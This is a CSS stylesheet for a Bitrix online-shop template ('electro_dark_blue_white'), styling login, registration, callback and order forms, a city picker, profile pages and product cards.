	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#auth #authWrapper input#authName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper input#authPassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authPassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper a#authSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 120px;
	margin-left: 25px;
	margin-bottom: 12px;
	border: 1px solid #000;
	float: left;
}

#auth #authWrapper a#authSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#auth #authWrapper #authLostPassword {
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 32px;
	color: #334add;
	text-decoration: none;
}

#auth #authWrapper #authLostPassword:hover {
	color: #1b33cc;
}

#auth #authWrapper #authErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
}

#city {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#city #cityWrapper {
	width: 550px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -275px;
	padding: 8px;
}

#city #cityWrapper a.cityClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#city #cityWrapper a.cityClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#city #cityWrapper a.cityClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#city #cityWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#city #cityWrapper ul {
	margin: 24px 0px;
}

#city #cityWrapper ul li {
	float: left;
	width: 170px;
	padding-left: 12px;
	margin-bottom: 12px;
}

#city #cityWrapper ul li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	display: block;
	text-decoration: none;
}

#city #cityWrapper ul li a:hover {
	color: #eee;
}

#city #cityWrapper ul li a ins {
	text-decoration: none;
	padding-bottom: 4px;
	border-bottom: 1px dashed #fff;
}

#city #cityWrapper ul li a:hover span {
	border-bottom: 1px dashed #eee;
}

/* CLASES */
.offersLine {
	font: normal normal 18px "bender" , arial , sans-serif;
	width: 100%;
	color: #fff;
	height: 40px;
	line-height: 40px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
}

.offersLine span {
	line-height: 40px;
	padding-left: 12px;
}

.offersLine a {
	font: normal normal 16px "bender" , arial , sans-serif;
	display: block;
	float: right;
	line-height: 40px;
	margin-right: 12px;
	color: #fff;
	text-decoration: none;
	display: none;
}

.offersLine a:hover {
	color: #e4f2ff;
}

.offersLine a:active {
	position: relative;
	top: 1px;
}

/*PRODUCT*/

.productTitleLink {
	display: block;
	color: #1b33cc;
	line-height: 21px;
	border-top: 4px double #c8e5ff;
	border-bottom: 4px double #c8e5ff;
	text-decoration: none;
	padding: 12px 0px;
	font-size: 12px;
	height: 42px;
	line-height: 42px;
	overflow: hidden;
	width: 100%;
}

.productTitleLink span {
	display: inline-block;
	vertical-align: middle;
	line-height: 18px;
}

.productTitleLink:hover {
	color: #006dcc;
}

.productImg {
	line-height: 150px;
	height: 150px;
	display: block;
}

.productImg img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}

.productImg:active {
	position: relative;
	top: 1px;
}

.productPrice {
	color: #b81506;
	font: normal normal 18px "bender" , arial , sans-serif;
	display: block;
	position: relative;
	border-bottom: 4px double #c8e5ff;
	padding: 12px 0px;
}

.productPrice s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 0px;
	right: 60px;
}

.productAppendBlock {
	border-bottom: 4px double #c8e5ff;
	height: 40px;
}

.productCompare {
	display: block;
	width: 40%;
	float: left;
	color: #42607f;
	text-decoration: none;
	font-size: 12px;
	border-right: 4px double #c8e5ff;
	line-height: 40px;
}

.productCart {
	display: block;
	width: 58.1%;
	float: left;
	text-decoration: none;
	line-height: 40px;
	text-align: center;
}

.productCart span {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	height: 25px;
	font: normal normal 12px "bender" , arial , sans-serif;
	display: inline-block;
	line-height: 25px;
	padding: 0px 12px;
}

.productCart span:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

.productCart span:active {
	position: relative;
	top: 1px;
}

.productStock {
	float: left;
	text-align: center;
	width: 58.1%;
	line-height: 24px;
	height: 24px;
}

.productStock u {
	text-decoration: none;
	font-size: 12px;
}

.productStock u.productInStock {
	color: #1d7e2d;
}

.productStock u.productNotAvailable {
	color: #999;

}

.ancillaryTitle {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	height: 40px;
	line-height: 40px;
	color: #fff;
}

.ancillaryTitle span {
	margin-left: 12px;
}

.ancillaryTitle a {
	float: right;
	color: #fff;
	margin-right: 12px;
	padding-bottom: 2px;
	text-decoration: none;
}

.ancillaryTitle a:hover {
	color: #c8e5ff;
}

.stockColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat #1b33cc;
}

.browseColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color4.png) repeat #004b8d;
}

.refColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color5.png) repeat #010144;
}

.electroCheck_div {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px 0px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -15px no-repeat #fff;
}

.electroCheck_div_active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -30px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div_active:hover {
	/*background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -45px no-repeat #fff;*/
}

.electroCheck_div_disabled {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -50px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

#personalInfo {
	overflow: hidden;
	clear: both;
}

#personalInfo span.heading {
	display: block;
	text-align: left !important;
	padding-left: 24px;
	color: #fff !important;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add !important;
}

#personalInfo input[type="checkbox"] {
	height: 15px;
	width: 15px;
}

#mainProfile {
	overflow: hidden;
}

#mainProfile .profileTable {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainProfile .left {
	padding-right: 4%;
}

#mainProfile .left .heading {
	font-size: 18px;
	color: #fff;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	display: block;
	line-height: 40px;
	height: 40px;
	padding-left: 18px;
	margin-bottom: 24px;
}

#mainProfile .profileSettings .heading {
	font-size: 16;
	color: #334add;
	background: none;
	margin: 0;
	padding: 0;
}

#mainProfile .profileSettings {
	margin: 0 18px;
	margin-right: 30px;
}

#mainProfile .profileSettings li:first-child {
	margin-right: 10%;
}

#mainProfile .profileSettings li {
	float: left;
	width: 45%;
	min-width: 200px;
}

#mainProfile .profileSettings input[type="text"] {
	padding: 0 5px;
	width: 100%;
	min-width: 180px;
	height: 30px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings input[type="text"]:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings textarea {
	padding: 5px 5px;
	width: 100%;
	min-width: 180px;
	height: 80px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	resize: none;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings textarea:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings label {
	font-size: 14px;
	display: block;
	margin-bottom: 8px;
}

#mainProfile .profileSettings .submit {
	background: #334add;
	display: block;
	color: #fff;
	font-size: 14px;
	line-height: 40px;
	height: 40px;
	text-decoration: none;
	width: 212px;
	text-align: center;
	margin-top: 8px;
}

#mainProfile .profileSettings .submit:hover {
	background: #1b33cc;
}

#mainProfile .profileSettings .submit:active {
	position: relative;
	top: 1px;
}

#mainProfile .right {
	width: 290px;
	vertical-align: top;
}

#mainProfile .right .wrap {
	border: 1px solid #c0c0c0;
}

#mainProfile .right .heading {
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	height: 40px;
	line-height: 40px;
	display: block;
	font-size: 16px;
	color: #fff;
	padding-left: 18px;
}

#mainProfile .right ul li:first-child {
	border: 0;
}

#mainProfile .right ul li {
	border-top: 1px solid #c0c0c0;
	height: 35px;
	line-height: 35px;
	padding-left: 18px;
}

#mainProfile .right ul li a {
	color: #505050;
	display: block;
	text-decoration: none;
}

#mainProfile .right ul li a:hover {
	color: #334add;
}

#mainProfile .right ul li .cnt {
	background: #334add;
	padding: 4px 6px;
	text-align: center;
	color: #fff;
	border-radius: 2px;
}

#mainProfile .bx_my_order_switch a {
	height: 35px;
	line-height: 35px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	text-align: center;
	text-decoration: none;
	color: #fff;
	display: inline-block;
	padding: 0px 12px;
}

#mainProfile .bx_my_order_switch a:hover {
	background: #1b33cc;
}

#mainProfile .bx_my_order_switch a:active {
	position: relative;
	top: 1px;
}

#empty .info {
	display: inline-block;
	width: 75%;
}

#empty h3 {
	font-size: 24px;
	font-weight: normal;
	margin-bottom: 12px;
}

#empty p {
	font-size: 16px;
}

#empty p a {
	color: #334add;
}

#empty p a:hover {
	color: #1b33cc;
}

#empty .back {
	background: #334add;
	display: block;
	line-height: 35px;
	width: 180px;
	height: 35px;
	font-size: 16px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin-top: 12px;
}

#empty .back:hover {
	background: #1b33cc;
}

#empty .back:active {
	position: relative;
	top: 1px;
}

#empty .emptyImg {
	display: inline-block;
	margin-right: 36px;
	vertical-align: bottom;
}

#empty table{
	width:100%;
	table-layout: fixed;
}

#empty table h3{
	margin-top:0px;
}

#empty table .info{
	width: 100%;
}

#empty table td:first-child{
	padding-right: 24px;
	width:319px;
}

#empty table td{
	vertical-align: middle;
}

#loader {
	background: url(/bitrix/templates/electro_dark_blue_white/images/loader.gif) 50% 50% no-repeat rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#advBlock ul {
	margin: 0;
	padding: 0;
}

#advBlock.small #slider {
	width: 100% !important;
}

#advBlock.small #advRight {
	display: none !important;
}

#authForm .inf {
	margin-top: 0;
	font-size: 14px;
	margin-bottom: 12px;
}

#authForm .inf a {
	color: #334add;
}
#authForm a{
	color: #334add;
	text-decoration: none;
	display: block;
	padding:2px 0;
	margin-top:8px;
}
#authForm .inf a:hover {
	color: #1b33cc;
}

#authForm label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#authForm input[type="text"], 
#authForm input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#authForm input:focus {
	border: 1px solid #888888;
}

#authForm .electroCheck {
	width: 15px;
	height: 15px;
	float:left;
}

#authForm .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#authForm .submit:hover {
	background: #1b33cc;
}

#authForm .submit:active, #authForm .submit:focus {
	border: 0;
}

#authForm .sec {
	margin-left: 4px;
}

#authForm .forgot {
	color: #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	margin-left: 12px;
}

#authForm .forgot:hover {
	color: #1b33cc;
}
#authForm p{
	margin:0;
}
#authForm .notetext{
	display: block;
	margin-bottom: 12px;
}
#authForm .errortext {
	margin-top:0;
	font-size: 16px;
	margin-bottom: 12px;
	display: block;
}
#register h1{
	padding-bottom: 0px;
}
#register label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#register input[type="text"], 
#register input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#register .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#register .submit:hover {
	background: #1b33cc;
}

#register .submit:active, #register .submit:focus {
	border: 0;
}

#register a{
	color:#334add;
	text-decoration: none;
	font-weight: normal;
}
#register a:hover{
	color:#1b33cc;
}
#register .inf {
	margin-top: 0;
	font-size: 14px;
}

#register .inf a {
	color: #334add;
}

#register .inf a:hover {
	color: #1b33cc;
}

#forgot .inf {
	margin-top: 0;
	font-size: 14px;
}

#forgot .inf a {
	color: #334add;
}

#forgot .inf a:hover {
	color: #1b33cc;
}

#forgot label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#forgot input[type="text"], 
#forgot input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#forgot .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#forgot .submit:hover {
	background: #1b33cc;
}

#forgot .submit:active, #register .submit:focus {
	border: 0;
}

#callback label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#callback input[type="text"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 350px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#callback input:focus {
	border: 1px solid #888888;
}

#callback textarea {
	resize: none;
	overflow: auto;
	padding-top: 4px;
	padding-left: 4px;
	border: 1px solid #C0C0C0;
	width: 350px;
	background: #f9f9f9;
	height: 90px;
}

#callback textarea:focus {
	border: 1px solid #888888;
}

#callback .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#callback .submit:hover {
	background: #1b33cc;
}

#callback .submit:active, #callback .submit:focus {
	border: 0;
}

#callback p {
	margin-top: 0;
	font-size: 14px;
}

#orderSettings {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#orderSettings td {
	padding: 24px 0 48px;
	vertical-align: top;
}

#orderSettings td:first-child {
	width: 400px;
	padding-right: 24px;
}

#order #ID_PROFILE_ID {
	width: 400px;
}

#order #deviveryList {
	overflow: hidden;
}

#order #deviveryList li {
	border: 1px solid #C0C0C0;
	display: block;
	overflow: hidden;
	width: 320px;
	float: left;
	margin-left: 24px;
	margin-top: 24px;
	margin-bottom: 24px;
	cursor: pointer;
	height: 90px;
}

#order #deviveryList .selected {
	border: 1px solid #797979;
}

#order #deviveryList .name {
	font-size: 13px;
	color: #000;
}

#order .productList {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#order .productList th {
	background: #F2F2F2;
	border-right: 1px solid #F9F9F9;
	color: #000000;
	font: 15px "bender", "arial", sans-serif;
	padding: 12px;
	text-align: center;
}

#order .productList td {
	text-align: center;
	padding: 12px;
	vertical-align: middle;
	border: 1px solid #f1f1f1;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */
	color: #000;
	font-size: 14px;
}

#order .productList td img {
	max-height: 90%;
	max-width: 90%;
	vertical-align: middle;
}

#order .productList td a {
	display: block;
	color: #000;
	text-align: left;
}

#order .productList td a:hover {
	color: #334add;
}

#order .heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #1b33cc;
	height: 40px;
	line-height: 40px;
	background: #1b33cc;
	display: block;
	color: #fff;
	margin-bottom: 12px;
	padding-left: 12px;
}

#order .heading2 {
	display: block;
	font-size: 18px;
	margin: 12px 0px;
}

#order .heading3 {
	display: block;
	font-size: 16px;
	margin: 12px 0;
	padding-bottom: 12px;
}

#order .selectPerson li {
	display: inline-block;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	background: #f6f6f6;
	color: #000;
	border: 1px solid #e4d4d4;
	margin-right: 12px;
	padding: 0px 12px;
	cursor: pointer;
}

#order .selectPerson .selected {
	color: #fff;
	background: #1b33cc;
}

#order .pers {
	display: none;
}

#order #sale_order_props label {
	display: block;
	width: 150px;
	margin: 12px 0px;
	font-size: 14px;
}

#order #sale_order_props input {
	display: inline-block;
	height: 20px;
	width: 400px;
	padding-left: 4px;
}

#order #sale_order_props textarea {
	width: 400px;
	padding-left: 4px;
	padding-top: 4px;
	resize: none;
}

#fastBack, #otherForm {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	left: 0;
}

#fastBack #fastBackWrapper, #otherForm #otherFormWrapper {
	width: 350px;
	background-color: #00005c;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
	position: relative;
	-webkit-transform: translate3d(0,0,0);
}

#fastBack #fastBackWrapper span, #otherForm #otherFormWrapper span  {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #fff;
	height: 50px;
	background-color: #334add;
	line-height: 50px;
}

#fastBack #fastBackWrapper .fastBackClose, #otherForm #otherFormWrapper .otherFormClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}



#fastBack #fastBackSucces, #otherForm #otherFormSuccess{
	display: none;
}

#fastBack .message, #otherForm .message{
	text-align: center;
	color: #fff;
	display: block;
}

#fastBack .close, #otherForm .close{

	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin: auto;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack .close:hover, #otherForm .close:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack .close:active, #otherForm .close:active{
	position: relative;
	top: 1px;
}

#fastBack #fastBackWrapper form, #otherForm #otherFormWrapper form {
	margin-top: 24px;
}

#fastBack #fastBackWrapper input, #otherForm #otherFormWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #ededed;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 40px;
}

#fastBack #fastBackWrapper textarea, #otherForm #otherFormWrapper textarea {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 288px;
	margin: 0px 25px 12px;
	height: 80px;
	line-height: 21px;
	background-color: #ededed !important;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	resize: none;
	overflow: hidden;
	background-image: none;
	display: block;
}

#fastBack #fastBackWrapper textarea:focus, #otherForm #otherFormWrapper textarea:focus {
	background-color: #EDEDFF !important;
}

#fastBack #fastBackWrapper textarea:active, #otherForm #otherFormWrapper textarea:active {
	background-color: #ededed !important;
}

#fastBack #fastBackWrapper select, #otherForm #otherFormWrapper select {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 302px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 21px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 12px;
	display: block;
}

#fastBack #fastBackWrapper input#fastBackName, #otherForm #otherFormWrapper input#otherFormName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackName:focus, #otherForm #otherFormWrapper input#otherFormName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackEmail, #otherForm #otherFormWrapper input#otherFormEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus, #otherForm #otherFormWrapper input#otherFormEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackPhone, #otherForm #otherFormWrapper input#otherFormPhone {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus, #otherForm #otherFormWrapper input#otherFormPhone:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper a#fastBackSubmit, #otherForm #otherFormWrapper a#otherFormSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack #fastBackWrapper a#fastBackSubmit:hover, #otherForm #otherFormWrapper a#otherFormSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack #fastBackWrapper #fastBackErrors, #otherForm #otherFormWrapper #otherFormErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
	display: none;
}

.sectional li {
	display: block;
}

/* GLOBAL CLASES */

.product {
	float: left;
}

.product .wrap {
	width: 90%;
	border: 1px solid #e4e4e4;
	margin: 0px auto;
	position: relative;
	-o-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.product .wrap:hover {
	border: 1px solid #c9c9c9;
}

.product .marker {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 4px;
	left: -4px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/marker.png) 0 0 repeat transparent;
	color: #fff;
	padding: 3px 4px;
	line-height: 16px;
	z-index: 10;
}

.product .rating {
	position: absolute;
	right: 8px;
	top: 4px;
	z-index: 10;
	width: 79px;
}

.product .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

.product .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

.product a {
	text-decoration: none;
}

.product a:active {
	position: relative;
	top: 1px;
}

.product .pic {
	text-align: center;
	padding: 24px 0px 8px;
	display: block;
	height: 120px;
	line-height: 120px;
}

.product .pic img {
	max-width: 90%;
	max-height: 90%;
	vertical-align: middle;
}

.product .name {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	text-align: center;
	margin-top: 8px;
	padding: 0px 10px;
	display: block;
	color: #000;
	height: 30px;
	overflow: hidden;
}

.product .name:hover {
	color: #1b33cc;
}

.product .name:active {
	position: relative;
	top: 1px;
}

.product .price {
	font: normal normal 14px "bender" , arial , sans-serif;
	position: relative;
	display: block;
	color: #000;
	height: 20px;
	width: 46%;
	float: left;
	font-weight: 400;
	background:#DFFFFF;
	border-radius: 4px;
	display: inline-block;
	padding: 7px 2px 5px;
	vertical-align: middle;
	white-space: nowrap;
	border: 1px solid transparent;
	font-weight: bold;
}

.product .price s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	color: #acacac;
	right: 12px;
	top: -8px;
	display: block;
}

.product .price, 
.product .addCart {
	text-align: center;
	margin-top: 16px;
}

.product .addCart,
.product .addSku {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incart.png") 0 0  repeat #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 25px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
	margin-right: 10px;
	margin-bottom: 10px;
}

.product .addCart:hover,
.product .addSku:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incartHover.png") 0 0  repeat #1b33cc;
}

.product .hr {
	border-top: 1px solid #e4e4e4;
	overflow: hidden;
	clear: both;
}

.product .addCompare, .product .available, .product .noAvailable {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7f7f7f;
	text-align: center;
	line-height: 28px;
	display: block;
	height: 28px;
	float: left;
	width: 49.4%;
	margin: 2px 0px;
}

.product .addCompare img, 
.product .available img, .product .noAvailable img {
	vertical-align: middle;
	padding-right: 4px;
}

.product .addCompare {
	border-right: 1px solid #e4e4e4;
}

.product .addCompare:hover {
	color: #334add;
}

.product .available {
	color: #19ad24;
	font-size: 12px;

}
